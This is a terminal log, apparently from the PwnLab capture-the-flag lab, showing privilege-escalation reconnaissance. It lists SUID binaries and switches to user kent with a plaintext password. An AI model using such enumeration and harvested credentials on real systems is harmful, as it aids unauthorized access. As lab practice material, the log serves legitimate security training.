 kane@pwnlab:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/sbin/mount.nfs
/home/kane/msgmike
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/at
/usr/bin/passwd
/usr/bin/procmail
/usr/bin/chsh
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/exim4
kane@pwnlab:/$ su kent
su kent
Password: JWzXuBJJNy
kent@pwnlab:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/sbin/mount.nfs
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/at
/usr/bin/passwd
/usr/bin/procmail
/usr/bin/chsh
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/exim4